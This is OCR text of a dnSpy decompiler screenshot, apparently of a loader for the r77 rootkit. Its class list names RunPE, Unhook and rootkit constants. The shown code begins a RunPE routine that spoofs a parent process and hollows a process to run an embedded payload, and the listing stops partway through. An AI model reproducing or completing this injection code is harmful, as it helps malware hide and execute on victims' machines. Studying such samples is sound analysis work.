 dnSpy v6.5.1 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
派生类型
Helper @02000002
基类和接口
派生类型
CopyStream(Stream
Program @02000003
基类和接口
object @010000
派生类型
Decompress(byte[])
Decrypt(byte[]) : byt
Main() : void @0600
RunPE @02000004
基类和接口
派生类型
Allocate(int) : IntPtr
CreateProcess(string
InitializeProcThreadA
NtAllocateVirtualMe
NtGetContextThread
NtResumeThread(Int
NtSetContextThread
NtUnmapViewOfSec
NtWriteVirtualMem
OpenProcess(int, bo
Run(string, string, by
SectionCharacteristi
UpdateProcThreadA
VirtualProtectEx(IntP
Unhook @02000005
{ } Global
R77Const @02000007
基类和接口
派生类型
ControlPipeName : s
HidePrefix : string @
RunPE
1 using System;
2 using System.Diagnostics;
3 using System.Runtime.InteropServices;
4
5 // Token: 0x02000004 RID: 4
6 public static class RunPE
7 {
8 // Token: 0x06000005 RID: 5 RVA: 0x0000222C File Offset: 0x0000042C
9 public static void Run(string path, string commandLine, byte[] payload, int parentProcessId)
10 {
11 for (int i = 0; i < 5; i++)
12 {
13 int num = 0;
14 try
15 {
16 int num2 = BitConverter.ToInt32(payload, 60);
17 int num3 = BitConverter.ToInt32(payload, num2 + 24 + 56);
18 int num4 = BitConverter.ToInt32(payload, num2 + 24 + 60);
19 int num5 = BitConverter.ToInt32(payload, num2 + 24 + 16);
20 short num6 = BitConverter.ToInt16(payload, num2 + 6);
21 short num7 = BitConverter.ToInt16(payload, num2 + 20);
22 IntPtr intPtr = ((IntPtr.Size == 4) ? ((IntPtr)BitConverter.ToInt32(payload, num2 + 24 + 28)) : ((IntPtr)
BitConverter.ToInt64(payload, num2 + 24 + 24)));
23 IntPtr intPtr2 = RunPE.OpenProcess(128, false, parentProcessId);
24 if (intPtr2 == IntPtr.Zero)
25 {
26 throw new Exception();
27 }
28 IntPtr intPtr3 = RunPE.Allocate(IntPtr.Size);
29 Marshal.WriteIntPtr(intPtr3, intPtr2);
30 IntPtr zero = IntPtr.Zero;
31 if (RunPE.InitializeProcThreadAttributeList(IntPtr.Zero, 1, 0, ref zero) || zero == IntPtr.Zero)
32 {
33 throw new Exception();
34 }
35 IntPtr intPtr4 = RunPE.Allocate((int)zero);
36 if (!RunPE.InitializeProcThreadAttributeList(intPtr4, 1, 0, ref zero) || intPtr4 == IntPtr.Zero || !
RunPE.UpdateProcThreadAttribute(intPtr4, 0U, (IntPtr)131072, intPtr3, (IntPtr)IntPtr.Size, IntPtr.Zero, IntPtr.Zero))
37 {
100 %